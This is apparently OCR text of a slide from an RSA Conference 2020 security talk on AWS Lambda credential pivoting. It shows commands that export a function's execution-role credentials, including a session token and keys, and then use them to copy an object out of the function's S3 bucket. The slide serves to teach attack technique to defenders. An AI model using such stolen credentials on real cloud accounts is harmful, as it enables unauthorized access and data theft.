 #RSAC
AWS Credential Pivoting: Exfiltrating Secrets Example
• Configuring the AWS CLI to authenticate as the function's
execution role:
1 $ export AWS_SESSION_TOKEN=IQoJb3JpZu2DaXVzLWVhc3Q…4pg9g==
2 $ export AWS_SECRET_ACCESS_KEY=aEWSwA8k/U7IY38JetxQDZ9voUG
3 $ export AWS_ACCESS_KEY_ID=ASIA54BL6EJRTTJ4SS7A
• Exfiltrating an object from the function's S3 bucket:
1 $ aws s3 cp s3://panther-4dad894892ce
2 /assets/panther.jpg ~/Downloads/
3
AWS Lambda
PUMA SECURITY
26
RSAConference2020